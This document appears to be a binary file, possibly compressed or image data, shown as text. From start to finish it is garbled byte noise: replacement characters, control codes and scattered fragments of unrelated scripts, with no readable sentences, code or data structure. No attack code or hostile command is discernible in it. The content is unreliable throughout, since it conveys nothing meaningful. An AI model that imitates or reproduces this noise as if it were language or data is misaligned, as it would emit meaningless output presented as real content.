1�I��!���D h���q�,6���<5�}��V�l���.��b֯_/RBB �^;w��?�a�*ɻ���KB��0Яo��x>s�G�m[/�m�a�r̷��9���k1�6b���km#�Ո��,�3���f:�������:�צb�j�|eJ������+�X��0^�Cq*����/��{���+��{E{����f�����3%�����]�g�o�ށ!0����� j�<�<�,�,�4���6*uD"�D{ P 4�N���4���M��H��~�r����_:t�xH			 �z��I||<�$6��K�(�G�\�l�����~��u�e̛����j�-�6�����@];c�l�u��?ܼ
 N���L�7�ޘ���Tx�� `��0/M��u�J�����b�X���4��SP��E[1}�T��u�+걞o@_��O^XHeJ4��f�=�t��AT�V�"٧\���>h1a{�� .I��2�	�i�������eyXe�="�z0mdR  ����Q�ƣ=����SY>zW�B�%W�������ذa�xP			 �z͛7�ý��Af��]��d�sI��
?��{ԧ�>\��c�7ޛ���zg&�Ơ��
3낶�΄�fb�9� ��t���1^���j�l�?�;�VM�z�ㅩ�/�a=_f�:����WLA]>	߲|�jh}����ji]5u���:�ґ�˫��ҁ�pJ�1F�䢗E��!B��>�~9-�M  I���C޿��>�j
�*�0�s1�r�@�/�C+�����hy٨�Y��Yh9Yh9�蹹hm ���F��B�Ȳ�HH�LHňO��OAi�� ����7:ߨx|���J�;"���xG$��Hf��ј�S�hTCmOa�r+D��`��91Z��V���b�ĉ�!%$$ ��o�>���n�\g�]�H."$��Y�z1柿�us���`�l���6�t��lx��Y�f�~F�Y����jh �7�c�98 X/O	}��S> �0��������Q�������J|�+їU�/�t������^[��Eq<y׭�x�y��v����\���DI���()
E�D�\ȊӐ�圖�F �?������� ��,��(�� �W�� Fbfw��8ۣ��N�;:��Q�4���up<֨L��yi�΋�c���$<��K�k?\�
9 �7����ظq�xP			 �Z�AFFF���UB��P����Q�$|�
k�<�wa�<̍s��7��9�n� �f�[a�7�c�����]ж�� ���6 P�oyڲj����-���l
�i��g�ss��elm�f�����+/�>Qv�$�W�@�z#ɽ��H�8�KB�7#ru3 �$�ѿ��Z̊l����l��l��� |c��hZ�$�4:����,�5<��)|21�Q?��$���~��VW���{�BB �G�W���/�r �W��]�䰽П�|�-�����<�-��s�6��������wG �Z�� � �i��Է ���� `�05�u!i����M�X9c�d��О�Au��o�$���hK��/�����S`a֜IxgWӺt*֚�|�L=����~p�GFا$I�@�� @���} п��Ŀލ�8�2��,��,����|��<�⼣ ��@�I
w@�::.`ߘ8Z���4&���	��LF���Q�,}rߓ$(.�Nm�ں�( ����k����>�H<��� t�TU��G=��W��w����n��w�'Ka�l�8ޛc��7΁Ms�7��z۶ ���= �z�7�1���)\]���KS�^��x~*�su+����������5��֠.����}Y=Ʋi�K�M��S`�$�7ՠ--Ƿ�s�tx�vΟF��!��������H�b�DP��� Q.��w݊^W5��A 0Ks1K
0��1����p ��f��� �g�`d�
 � ���0  �� �oL��'�:*���IxGf���,���D��=�C��i@h�mDD111�A%$$ �{V������u� �>0��G�����`|�c����a�,6�@���Xm�~G �|k:�[���z�5uk�+�� `�\�a �WԢ=[��l0���֠-�!@[^��|
ڒ��gb,��L�zf2��XP+��b=S�T�WN�ɰf	�,�N�����S�b�HI�-Kv1�Kn ��ۜ,���۰f�`U�Wf�Wda�gv
 ��l��\� в�яg �1j���#ch�̎aI������ފh���y�# ���g���*v��)TBB �V��1bĈ��Е �ۅ2yo���G��%�|%��7�n����6̈́��!�0 �v�- ���W� �OmS
 S� V����}Y-���gf�/���d*�3�1Wa=S�T��rx�kq��R�s���.�ZTo.���5>�O��2g��ӟAQB �?Q�0�����%���Sh��V���2�2�"�4�S �f�& j��?���ߍ �! X#&`�9<���I|�Θ��N?�B{�˝ �P`v�݌9R<��� t�^y�؅�j�Ξ����/�O��Z�,���������2k�'�h{�l���X���zg�ccC��A���0��7�a�9� ��_}j�ƫN�u
�+S1^����>h��sh���̕S0�����d�g'�?k���A�:襓�ס/��X<}��g&a<S���kQ��Jp>gq%��rXP��X�9�
k�tX���Uy���.��;tZ�;��$+��'�̡Ìl+�$�~���_���Z���:���������C��ؗ ='=;=3��o�մ��S�ì%���	�z\2Zl�c-:1��P�'��O@s~[  ���G���XCbi�̪	ќ���';�3m2 �Y�;^ (V�BB �M>������]ܟ>I�${���^�?����o��tl�����i6ln	��͍31ߛ����w0�i��0���� �����vz  �7��� !��_����?c�msu����?��`���\1	�٠���j��~נ/��XR��d2�3�����\X����Wb.��ZP�5���kFڬIhKf�gI#�R&���o���ь�m�pR�� ��V��)DI2�GD���?��z�ř 0K�0�s0�� ~{�E�zN�������Ԍ���?�!@��������Ъ��p�O<`�x ���1,�����������80ZZig�dg[<��ݛQ�F���� ����͛9�S��tފ3��h}���\��M�+a�<����M�m �W��@����? ��! � c��U���0Wc>S���*���*a^̮��UX�jPgO�yNƳ�xj��>ō�<x����E/I��g0g��P_�V�Kke&��,̒̐�� ��e����W�2�/ �>*}p4�S�4�Ke�cOq^T$��Կǩ��e��f<\r�%|����A%$$ �keY���]>��ޛ����k/�Ņ���KX-��2�@ �� Xgam�uR ��Ķ��
cq�3��� �1�c~ּJ�9UX�UX3k�g֠ϭ�\4k�Z������կi��g� ܒ��.����NC��D+ϣ�"�,�8���S �e R�{ ���i�@��02�}C�ٙ]�cW_C?gt�$�H���V]�###���*!! ]�ݻws�7t��Z�m[�$�y$�Ӟ��jڧѷ��
� l���- �������E ��G v���U`̫ĘS�9�
�aV5��*h���XӪ0&�U���j���Sz @q�	�: nE�-�����)���7��qFm%��l|�%�XEŘEEG �@�  ������p ��	c�G���>2}d<��D�1|9*��'�pQ���u�q/'��D��}��Ɲw�y�ݻW<��� t��,Y�����v�v��t��߃~����i�b��sQ?h��p&��9�{�>����e5�K; ��r�9� �X3+af94���b�Y�>w{���͟����w����$N�$��� ��<{~y�~�;����Ie�Uh��%E����� -/;�OX �Ⱦ�i�L/��� �311B
�qI�8-�~EQĹ!! �'�������x��^KӰ>�!��~t�ż���\��m�����c�?�̳�y.l
��C}2�?�w �0�1f���C���:'��|��e�h:���|2���{�� '5�:�-�>Q}Pd7�����~��h	ފR��"���h%��%���E'# $b�I��9:cT,��8����F'�;.��?�}�"��89�vR��B��g����*!! ]�]�vѫW��9�B@{ �� IQl;{ω#����J��`m����t��c�?��~ ��fb�{p 0� �?�� 4��� 0�
kV5Fc%Fc9��b|s�����7'mN>֜b��"��J��3ؿ`�'���~}���;,�������O��ֺe�^��ŧb���&U���W`V���ہ���$�$���c1FŢ���><��щ|]P��/��${�E��_A�$ ���ONN)!! ]/MӘ={�Q���Ŏ]��KVp��^��H�ğ��:�Z[�V���X���`�ֹX[l���@[���ǆYt�;\��gMC����1_���Z=�k�X���r0蛫�b�4����/�b�`�|~��I+k0WL��_^���mi5ƒ��!^Tf���_�9�s^��J�Ɗ��Ye�Jm7�7c�(��Q��P�1�}Z5��i������y��'���$���I�B��P��@/�Gb�[���E�|UY����4�,��e���yE��ѝ�����n��̀�� _R*�$;𫉩�R��S�bS�bSQcRPcR�E'�����/0�gl|8�I@��>:m��	1�&��/&���{�Oi's�BR\��?��?�_=���G��� ���i�t�� ����g����K�|�,l���m>���0�ځ��c	 ���0_��z�>��?��cv���@�7g����"ĕ�ӫ0��Q�U��q2_-m�1i���<�t��/+DI��H�I�D:`0Х����$�����W��^�oO�+����a��b�z �\ ��>*}t��	�#ǡC����6)��^}�=�/�CT��@�LI�< �\.<����1-$$ �{�w�^��ꪣ �x�������������ͺ��J��y���p �23$���fc��h�h Y� *0�WaN��l��iz�̨����ff=�G�����<�K�������__��B���=ue|[�MKu.������\�Ҽ����L�� �8 �QI�FǢ���>|�����J�_�~���}��G���k�,K<��� t�,���>;�����{��$�p�6�o��5��f�{g�� c��@� pt `L/Ø^�9�sz%FC9jC��%�N)��hSk����og�s�,>�?�󦱷����b�e9he��/N�[��Q޳ @��:*��8�c&b�M�7:��y�w�eD���Uܮ.��ӧ�G��� �iv�ܿ�ى"��_��v���]{1�����~ߟ����  ����qv8 8E��7�ݙ� �0_�����z��u��)X�� 0f�ٞ���*0��cL/C�/Ŭ-�I�P]�%X�e4O*eom���������B����l{ҟ3��(��(��p��gK@/�: г��B�:V ��o|���	xL� �cbi�@kR>S�7��?��)�>X�l�����NΟ����/V�BB �7���5 �G�$$������"���(�������u�?��0 �ߛ��m G z})z} L+ŜZ
�K�������1�Q�h�)�[S�ZU�Z��^��V���:_U>zyn� �����o �G%����u\<_����L����̅. �M�ߒ%K��YHH @�����.��M~ p�!�mO��$�ԗ鵣0�zc��C���<�:� `�;Þ��m ƺ��2 �1�c^��r�9�� J���mוcL)Ú\�>�mJ)jm	��b��B��B|5��L*�[U����֪b����;���Յh��a��x  � � �1�hc0F'`�LDO��8�r��}�a.��Er�\t �v����k�4M<��� t����8k�5 �
<o��
�~�,�'0��d ���:k�\�:s�l̍�1ޛ���L�wg��6�� �m����6�M ��8 ��5���j=�+��/;����`��)���`�P��B <7	�I�MBo ��5���C� U����[�����@�Q�>�c�m��$�������0��b֖�N)�7�om1�IE�U�X��hN�WU丐���jJhi J��K��K: jf6jF�@Z�a�S�Q��P������WS�ŧ�� T'�k���%��KDc��kc0F'��$��:>�����w�e!�\�C���nNQ�-[�i���,$$ ����7n�T��@�?� dY�-K<r�`߫�̅ms�}�[���2;`ssc���ތl�Ӏ�����g��0�k�v�k���Cl� 0^����\,�s�;+#��m���XY���mE���\⥓0�����0����5߶�+��c�)�l���g�V�ZC	ZC	��b�iv# �����v])Ɣb��"��b��"�Ʌ�5��QS�^]�ZS�Vm�W�Wڮ,����$�>x�� �����/#_z&>g�������R�U�c5.569���ɨ�����66	ut��Q���F$bM����x/gG���ç����s�O�en��V�� н�u����N  @��\��$qz�����a}�; N@�0 `% X/�a�>8 ��1 ��� ����X�R�Z[d��"�I6 ��U�WbT�� �����M �N����a���c��f������qIn�� ��ҥK�cYHH @����1nܸ�����	�$q�9�xya֎����$��Y�� }]}���d  �I����0�H�w ��%kS�Ѧ 8 �F%��N@��oH��R��x/��Qrp�rW ���T�*�BB �W�a���r@�ю<��b���_~�>~��g��9]�8� `�K ������ 8B Мտ6*uD�	���������m!IDz�w B���ϊG��� �c��n�EQ�x�r��@�y�_���v=ꇋ�����I��&}L�����J��J ! ��F���[Ǥ�7����K	 ����ſ��_�$~�_��BB ��t]�K.9���H @�$"]
�>�[�/����|g`N��  p��̱)cS��� �����kO��O\b��i�#9' �'%���s���Ď�L#$ ������]	 }�"��/|;_���F��g¶�A# 0����� {�? ���a��� � �6 � ��!���'��K���96cl*ژ�QIxG&���7I���� �n��+�����_۝��}��x[�]�nmm{��ܹ�m۶�~�z�{�9�͛Gyy9YYY�7��Ç3|�pF���!Cx��x��y����������/�K~����_��?��O�w�}<���������'���?��?��c�=Fll,�G�&))���|�N�����y���y��wٽ{�;B � ]�y�o N�׋��'�v����<�-3��F�j��ns󬀍M3��;��4`��M��u�����ƴ��o�>�i�c���o�����j�_��sS�l����r2���h+&a.�R�W��_�C~���ϫ@w���s+�g���.ǘU�>�}V9�̲p;�_�^�:��� @��wl�� �� �<?�!3 t'��E9hE9h��h�y�������9�xs� �Agd�M�ě��/-�>����	�ZB
Z\rб���)k��������9&sL:��t�qix'd�:.+��WGL�ח^i�9P���� �?_�re�߷�큛��زe�V�������<x0<� ?��O����������˸袋8��4h��zj�uDD��N��3�����碋.��.��k���o�W������2d����p�B֮]ˎ;D6AH @w����[ �������4�\���\��3���Ya67���4��\���- �� �J���A 0 t
 ����� �; �Ʀ�wd"{ǥ�mr>��'����j�Uv���� I����{�z����ox뭷�9s&�����?����o�nફ�⢋.�s����O�t@�lA��{���O��/��K/�ꫯ��?�1����9r$���,Y��?�0��� pڹsg t�`( �{j?UO��+�}8��Fxf��֓ L ' �!����KG�¾'bi��祡����9{��Q��Ҿ}���[o���_z�%���5j<� 7�p^x!�{.��o߾G}԰��z���<X�ի��v�{.�>�]v����g�̙|��a5MBB :����[ �����|C
�\����Xρ�gt ��  C ����:6�d�CR��O��%˝��?��󟓕�Ő!C��[8��s8p ������G�].W��z# �gABOCt�QQQ8�A�q�u�q�=�����ʕ+	 �v����6�G�F�\�$? �ª��eg �x.�! �M3�6΀���?����31� �] `�� :< L�Z^R�?���t��R�i�] Z�� �@ul�3�'ml�1�4�L�eT&o��o.�����} ��x���<d �h�+�rWfS"##8p ��~:w�}7������k�=�DHH @�v����έ\�$.Ƀ$I�7���`�Jԏ�6  @ �w	 ��hԱѴ��c��T�D�Q�p�2����U� ����Nٟ]�x<��ߟ{��:�����ݻ�4-��RH @�����I:����٧�av�h������?�u�   �+ ��&����>f��q|;.�׆��g�G�n^� �Z ͢�5�~�v���OJFF[�n�����{�
 ������ի�����-�����:}|���h�7��� t � 0f�a4�� �� ��~ �� ��� z��x� ��F����ul<;�S�z�o�$�wA�? � �nw�Yv��K��p�W����|@SS�� =G��q���w�% "]O<|4o����6 ��Y�%�! ��� 0�ip�����x{���k��oM����XS��яc���]=c�T��S����`�0ㅩ��;��䀍g'� �jЗVc8E�����Tc,
��v��1�cN9��J�ٕ����1�f?ƌ2��@�_���}��8���"ہ�_�^��^��m��C��ŹhE9��٨�h�9N�ϱNV�j��}YAg�����������i;-=%#%=9=��O� �tLj ���'��O�;>���1�	���Ļ�������G��뒉R�� �\��[Gr���k�%99�͛7�g�у@ �ɯK/����FG nY⁻o�=���`Q���nF �w% ��b����b� `>7k�� ��"��� �̌��  �v��n P�%`F��w|"��'��-I�w+����� �_ h�v����'L�4��?��o��V�I '�Z[[�뮻�4 ;�Q������;�>xm� � �� ���&��Jaϸ4^���}zs�$�p)'g� ��g�qcF�aÆ�ڵU�� �D5 O<�D���F����rӳ�<���� 󅩶{ ���_i���^ ��@;�_�ME�  ����'��I�yd2_Dg����_`��X �� m�������۩����O?����Z '~@rrr�<��g`��T��W�mm��:�� ��,xgֆ�o����C 0_����T��O> �� 5��! p��?] �a>" �O� F�m�7&���  �1�%�:>�}19�2"����A�%EBvIȊ�"ہ^9� ��п��믧���͛7���"@@ ��)�0�?~�<� `�9�o$)�÷�bl�� fF � �ՅU'; � @���6� s\MR�0!��_��$!�%$���RpI�I�q `��m˲=���h�+�����D�x����E( p���>t$� ((��,�P�B��~{|�
�G�1�6�����ٰe��f	 �3 �	�� ƄT�	�h��&&�OH�o�ۘT^NL�ʾ�씾 ����\�%�! �d ��Ɗ�,K(�ܮe)�$;�#�dYF��0��I��e� ����~_p��7�U�V		 8�o�>z��ݹV��T�"� ��������N=��a�?��Y�el������ql�� �� ����(����b�Zg�߱>�}R!ZM���|��<��<������|����Kr�K��?�� ��y�h9A��Y��Y�23�ef�ff R21�m�I��I�h�i�	��6���}'�ѩv����91kB*��4���h1	���@��x���MjCo�9��[��\�b2��"BR�!�O" P��x�=�D�KF�m�qKr�#]nI&Bq��2Q.�WȴDEQ�\(.I	�Y7��$�B�"J��ٿU�
n�|��p�i�1t�P�|�MV � � ���7�ܹm ��� Y�����IJƃ�~��C'��������ش6΃��A �2 �k�1&�Y)�Ӫ�Q���X��G+�X-�E+�E-ʱ]��A qNN�jv6jv6��,|�Y��Y��,�d�zRzRZb:z�m#.�	�f\Z`�  �¸4��1>	_L,��i=�o���nt{"p�.Yr��=�OO����r2.�\����{E�˥��$��m��3LI�e܊��^7��� I�� /��\Ȓ�yƴ�1 �}��W3z�h�o�.« �� >>�k@r#�������-/cmk�S�[gÖ��i>��E�i� � t �� �6 �;A��c��'&��9>��q1|��K̭�2P���O6 @�,�V�!����JA��� �.$��l8Y��V$$YA�#{x�(mj��Xo�|�ͤ���o�>f � �f͚. O`�����`�{��ul���bm���9[ s  �r 0&�`NH���ob"-�1h�c�=&��ǎ��>}�sP �{ Ȳ���'!\Ȓ�S���+3�U�Gi~4���)r\�3����Čy�qO�����<��_q�/��?���.=���ǀ��\�j�_�f��${`g�mI>�kx,��wDFFr���SUU%B� ��S_�5�<8��d���Hx<
q�k`�<����`�l�-������ �c 5N󟼀� dd��e����������� �����T�6 `LHE���:1���x�&&�'����p�9{�a�����9  ���]N&��6|��z�y5��/�5��޼
�yZӋ4}��}_>ˮ����gپu1�7��kg���z�x��疖0�.���'9���{o������?�^��y��,����p�=��Ņ$�x<��d%,�� �j 8�Sx���ٴi�� �/���w��E�]�=:��ӫ�g�3���2�M��̅ͳ��4bn��  �< �1�Xm�`�O
�D�'&�mB:o�$s�)��[���@r� ȁ����'��ų����_��<�e>�c�yV���g��xW�o�/����|��A_E����r);?[�'�V��ݥ���b^{i�j3�?��/���K��lg��["2J	�|��8A?��p<���_|��TWW��+ ��Qkk+��ѝ���,t�_Q(v|�*�F;��3	��� hO�`�7ߞ���t = �P�2PS3�R3Г3�����/!��z� ��d����1�&�4!��%<y�����   '�� �q|{���4���?c�\��s6����?���EA7?��R��к
��@��]�;�m}f�Z�Y�7�W��ƅ|��B�|y:��cy�;���'���lS��zR�P  )����̵���;:د_?z�!���+~ |��,�m۶u �${��헝Û3���簶̷W�[f X�g�! �|�� `�P��| �� ��IX! `,��\� �{�oh��{<�^ Z �B @+�F =����v���>!	uL��D�1��K�q�~� "\
�'�� @A�\��  ��#{���};�6k_#�޹��3�.�}�`�����C��Ma��}+�����UX�Wa�	�_��װ��M���5�-����o�6���oװ}ǫ|��^x��!���k�f�{k�o�)����su �5��CTT�,s�R__/B� ��^{���[n�����<Yf���߀�am���u6��F��v�����}Ǽ=�����3୙[o�3o4`�>�����R�����/M�xi
��)�/�b�0�y��s�a��g'c-����&�5�K�1�Tc,��X\�ͅU����_�]�>�����mV���N/�V_�^W�6����b�)Ũ�E�!߶s�:�:�2�"����p������} 
�����o7�ѳ�V��?_z&>��OM|-5=--5-5=%=9#)=1=t P|j\*j\������pG�MZG��:&�}c؛[��?��~2.���-��p�� �i�#K�RǑm�b����}�� ������'�y��9X{����w��A�[���}�a������!~k�Ӵ��f�W�nZ-�ay����z,}>�f�}��O����L~�^���絲v�K�w��>٠�>��(ȲY�,Eٯ���7+]w�0�����_�����E ��f����:.]��EgdAE2�g/an���e�1 󕺰�
 ƪ)Ϊ�� }Z1z���V��^��� h�@zZZ�m=%�� ��r  ���		h�hG�$vƥ�b�0n:c��),�; ��W� �C�� )X I��[پy����3� ,j��þ��wY����~�����9`��������_
@�j�旡����7��&���Q�7�m��}�~���+�ˍ�w��3N�$*�M�'���%��{��"����v���p����;b�� ��N�~�)�z�������$I����b=|�}�|��s�ߛ���N���0�ٟ�� �� ��RSQSRPSRВ얿��_�K���/65�v� ��:.ml���8=���r#��S¡�|� �)�@`P�&5��N!w p�À)x&_�������]��w~� `�3����5�}���{��
���.[P}��󾇦n���0cf&��9���DEEj�-���y��	 ��3�8�9s�V� �i�ƃ>��ٍ�A�� Kя�?Z����`)��9  �B �NB��`{\"��i��f�a|��3�8�����N@X*Y��vZc����' (N/�P ��SY�J�� ��
hk1��@��
F�,�]Z��B�e��h��6a1�M����f=�*���O?缳�;*2p�!�%��`7@۾��	&��B ��t]g޼y���.~�8����HI�2c(��+hz����w� l� `�j�<� ����= ���
�� ��T������?��tt��D�		x'$��ͷ����n��$���������q�}Q� H'�@{ п���W+����[ ݝh~�_�hz������[6�{7ax7�{7��n��m�P��P���6�����2�����?ᜳ�)T$��H�'�]�h4�H���������?�P% �V_�5��v[��u �����3��Ř�5b�;C � �. }b"��$��J����pM�S�%KD*r�y� I&2+�~h_pѩ\|�@ܑr0p��7Q�7VC�� ��.�V �Z�`6��ٲ��=��M!ނ�݊�݄�{���wf�6�?Z�����R����ꋈ�
��'+�!�B+R�f�G���z֬Y#�� �c�ɓ'w�J����ѩ���{�����i�{�����8 X��ϭu3����Z+ @ ��� l H��Ƨ����3@
�qI
rر=�@ hgX	�p�"<
.��^��~t��D����:y @�$^Y�-�0� �><8�U �:4��j~��M�ֵ�-oc�������q#x7�w��M�݂�#z�F�?�h݆��l��&�>��7_K��Q���ǭ�}w��[�$.��r^x�� �,��_s�7��Mu5 D8�;o���ϖ��K1ޛ��a.�۳1�7 �Z7k�L��31��<� `�= 0�����8� �0Tb�ڜ[fcv9��r��2��2�Y�*�g:g����M/A�^�:�8`����$/`�8�(���ZAz~N���p в�V3���t�۟���/555-%-%55% �D����65 1)�1)h1Ih1I�1���	�N��5:oV�y����'"P��?��v|h PB-)�$.�c�y\pn$��pϽ����t� ���g�gc�[���m��;�5h^�o`9��M��uX��Z��j݀��.��gۻ��mh�A ��֍���Ѽ��}>>��-��c��?��s��x쉑nE"���%+���Xa��+���U�V��$ �ة��� @qz8����C���K*�mZ��y%�ۋ0���\o7�1���\?���Y ����z���i��" 0W�7�i��חV�U��T�?S���}a��J�������v�>�}V)��r̙��3J�J1���ח�ח�Օ�������@X㟲<����բ<��<Ԃ\�N�Ws�Ps��r�Ú��W�����N�55oJ��4��4��T|)ɨI�hIɨ�)�RPCV��ؤ�[c��F'�s��FL�	1�;���x>MK����܋m����#�8  n\R�soK�L���>-��Gj7�t���	 ��c1�]����v� �� �����[ބ���n}Z6�}/���u�m�f�[���e+�9Ђo�6f��r�=w1�ށ��ezy<�\J���hO\t�����X�p�L �����+���.� 9�lo<�$I�q󵬙_	�����"̷gc��kC�� �    H�5�������ol-cc�����\�'�hk{�?��� xpKn$I����a�x�oK9�<.�}2� 8]�?�<�ox�\� �� B�@������_<J �{� o �A�@�fh��[m�l�R?Dk��v`/��3�:�_����<5��r}2\�33.��B�.]*�� �c����n8��`������gZ�h��%�8�6��F���0޶m����.d+@ �w �q ���$���$��KD�Ng{J
����y��!W� �@  �5 ��$�_xw�ݕO¸�aϵW"�� �+�a��-{>��A Xئ���)4- ��X�W: �N'�v���@�� ���8 Z�bz?@oފ޼�O���aǧoS��m?�),ط�J�; m�v�9�d�� t�,�b߾}<��#��0�%dō�I�]tZ
G?J˺��q!����g�����~&�:����o��|���5��^����4�W�m�����XP�q� @�\�>� ������k @��E��E��q�}������/5 �d�?r �F';N���/.56#:ub:FF	����e?�����rh%��Jp��£ص,W�ן��f�7�4�DI��DE�pGH�.�$��q��E�#�;���}ϼ���o�PX� ���� �m hZ� �^M/���S v&`���q �R��pܲ�1��c�l��}��~����ha��WIO��%��n��N @G�s�=�իW� % ����s�q�Ygu+ �+%0��4Ib�~ζe��ŋX��A]ۀ����ޜ��Vá��vV��1 �� t�o f� @n�ПC@h忚��� |��!N�����11���>�����o�-ID�v��� ���~\(�	������HI�$��n/��b1��`V���rѻ������@�#م���_�z>��;�^����ym�& �g: /����  ll6X^���mX�m�ꇘ�G��O0�/����j�|�v�}��.w �� ��x�$�+���m۶� % �{� ��1v���������d{?�#I�s�����Q6毰m	|�kC#��� ̅՘� �J��� �	 ��̉�X2h�,g����^��$�� ndɍ"�q;ͬ�ٗ�͖�r��<�tlOaᔧ��;��	 � �������|����� ^�� `���by��򾏩~� K�����9���ןS]^Ε�]6��  � >����r �G?�---"P	 ����+����  pK쵺�7� ����?6-��ܴ㽅��g�������m;�7�kӱ^��N;  �� Ƌ�X/t �%��^\��L%�����_kA����@Y���oW �V�q в� �1��&&AL6%f��O~�[�({��": �Xk앰�LQ�|�+0?��O���?�����ۮp��5 �"!�.;{"I���z)4G мZ: -oA��.  ۦ�-��н��>EWw`{��o���{wH��2�l��hw�����z�!1@H @�k��� ����0C���7�'����d��bU}6�w��ƅ��lx�^��W���v�_ӈ��4�W����X=^��z��)�/M�Z5��)��O�xn
�sS0�9�o.��Zj�œ�O�|���aւI��k0�Wcͳmέ[�1�2�N�}V9��r̙��3*ѧ��O/ØV���`��(��Z�����%�l����E�U��0*���� F�m�0� ��� ������ (#+`-#+� HO���f��f��d����%���ݦ����ph�?#&3>��q1�iy����8�j!٩�УG
 ����TN�_E����Sy���&����X�G���LFy�pI�#�'�8��0 مK
u{��Zh^����ٶ� ��ط08x�bط,�φ�M_��Q�VӪ@1���r; �Ʊ��B�@��-�fA� ������Ͷj���Xڧ��g��/��=@+���aZ%�\rV�i�Hw���?ur��� ���O( �+�41bD������@H��p�\r� ��R�e?[�ÖŰ~6���\X?�����@_=k�4�����z
�ns�T�m�/�a<�� �VL>��_[ ��I��՜@ PxH �K���� � ����t�䴠�R�� ��$������o�)Л?��=R P �����/+r�Dӧ������1
v�k��|�A>���qK�N�S � ���]����<S��w�Q�3�� ��( `]��@'  �,�#,�#,�,�s,u��%����7��o~��Խ"�kс�����"H	 �^y�^�����~\�%I|�o��9����X<-��7����2������4�צb�2k�4X]����_�����i��4��a=W��Ҷ�r*��)����x�}�d�e�1�M�XZ���3�m ���lX� t $�G'�eb�{�Aw����/:����R��8w�y�KC�*��X;F���1wc�\���x@[ �pG�qV�E���~�l�h � K� ��Kߎ���Ҿ��}ַ�~���>O>��S�gw�����Ϯ ��N��_AJ @��w���/<�Y�� ;��O��,ѧ�̩���3�;.'mğ�0��O�Wc�� �o,D_� ���h��E{e.��s�^���b��/4`>7s�mcE=Ɗ:�uh�N�X>}�ǓїLB� 뙃�9�*�� ��w���= `$�a$�f  ԉ�4O����q��{����9 �B��{��a��D����8 v<��c$M�q�� &�� � �."<x���/z�#�߱�} �s�� l������&�� �k���Z��e�Z�wSV�E��,��:���#)$�馛�4M) ݫ��FN?���W�L�3ZX����Ԭ,�H����>�8�oo.�ߗ������L|���{�Ƣd��^Ʀ�����Ϡ����z6�<��,����4�g�a�����Lԥ��˦����,X>s�T����`.�A]T�j�V��X���
��a.�A�S�:�}^;�� ��d�Y���ߪ*Ƭ� 0�l 0sr1��o ���o;�;NN�HJ�HJCOJ�p�~ �Ǧ�v  t�OKl:_��1�����,�j����� IFq�P<�@Ƿ{u[�L��]��u�1���1󋱴l/�?;�;� ��#�w�$Ɂv�����>�΁ݳ`Ϝ���}��� �/��oi; �"�χ���c�/9 R����;��mS�9�  ǖ�@��!���]�~��~��}��~��~�e�E�����˸��sB��$\�L�ޑN/�� �r�9r�P �W�eQXXH߾}�J=6� �ؠ�rz� ���y�H.<α�Y&RQ��r������MD��AQ�h��?\4���x)c�p;��y��cga�X6L-f��v-���s��ca_.n૥|���}�����AӢ��+gв��z�e��K���)��֡/�A�[) � @Y� ��$���lM,�������?p4E�J�z[�$�)2ՙ�b}�G��q�|>�����p��i�/���y!�~ಃ��?������>��� �x X��@ �_r`  V`�A@w�;�
�8 |��}�NP��Ҿ�Ծ�оv�-��w֯��N����p����eBaଳ�b���"H	 �~%%%ѻw���@�,|@i�i��ɁP�~�[����Z�~�D/��{+�A�$�_� I\�'�[.9�������;�н$<���x� �-�'���Z>^X�ǋ��٢i|����J��s����`ͯ�� B=�
cn��J   #6#6=&�vl2�S
�t8�H}$�Ȑ#XJ{�Z��_o�����$�rEi����_mʅ�Si�l-۟��b� �0����"���2p��d к��(��Z��Y��9��� ��+C��퀎��� @�� ԭa> � u'�����S�C�
�=��nx�뮻 ����Zp�%���W_� % �����OӧO�c �6��w�۵��^�)�[��q�{���l0p)�����@©N�3%�kO��m�~�?��F��+���W�{��b�P����"ޯ+��i�|6��/�W����Sþ��4/��yQ-�͞�1{
�Z�Y��5T�^���
ߴ2|N? ��uj�m|��v��"��E�5��5E�m�U!fEzy!z�m�� �m� �yy��y�X~ ������tl8 ���u>�����L�� ���n� -:-.�քT6���7g_�钇�R$��n�o?��pI���m���)$zG��ȼ��c~>�'Oc|9v���G��#1����3��{��>y @����o_�Oޛb�=sBj ���p[ �) ���n�B ��/��/�����3,k�o�|��n���~�(���1�� �v����w�J @�J�4�����v��I�����?�I�a�p���o~�����{���������$.:�/�\z���
����I��ߙ�8���ټP]�k�l,+��>�\�u��U?�og��<o:���sk1k�6T�m�D�Yž)E�Z���|���+F�+�W[BSU>�J�i.�F+�Ǭ(Ĭ,��(D//F/��++
���0`�� +?+/+/rr�r�1�s�2s����������Csv��폾�"@3539��N�JL،���51&�Ct2VL"��8Z���H����������?ɃK�K�� d
d����0}�(�φc~6�Xۇ;��}|5�����-�� ���ֿ\M�C-�=��¿yڷ0X���/�b x�qG�m��4	��� �G��B `��Q���@F��}���@׾@�v������v�uN�`905�+�J��)��BUU�P �<��#��n\.�1�	8�]G��X�\��A�CB���I��>Q��3���Kx�7���?#��G)~�q�E��żt^ɉ���d֗f�NE6֗��<����س���s���8�}3&�:m2j���I5��v��,�� ��(`��0`��_I1��b|ŅhE����9���~ ���r��������EkV&M�9��ɡ)'oFf�I��-�# =.�}���?�_�di�6��;  ��K�t,�d�dɃKQ8��Yw�����I��i�φc~:
>	����>��;F�����-�r�� �� �ph�ZI�XҘ�L�o���,�=;  a[Xr X�մ�  �
��@@ ��[ ���}',�{ �!��#,�c�?s �@0� ض�o@��O?^Ǎ7^(����� (���U���J ���رc}� �gd��Qq�v�%�.	����(�W�(��B3�I��sq�Y�p�U�?��G�sҟ�7S��2;n<+��y1-�5�)���͇�|SX�ZS�5��`J�V��J�)Ǩ*��(�,/�(+A+.D/r\��Y����m;/37#7#'='=;5;oN&-�4�d�?7������h��h�}i�:VS�1��� h�)�1�1��1������O%��9���^x��dw�$�?��v|���k4��O�gC
 ڧO�Ֆ8���%�� ���4�qԯ�A�";�w��}sa�Q @�����-���|����U����l�@�� �>" ���������~� ݷ���+֯{�+/�Ԇ���OG
 �_GEE���)� �c���z��}��� 9���5�|��F��A��v�gНa"�H<��(g�:����N�BI�lI��H~4p���2�u���_Q���6�q�a�ȧY>~/%��Fz
[�3�$?�%��TNk�dZ�'�\7_M��AqVQfA.F^6jvZN&zN6�3X����7+_v6jv&jFZZ:������Қ��/5��
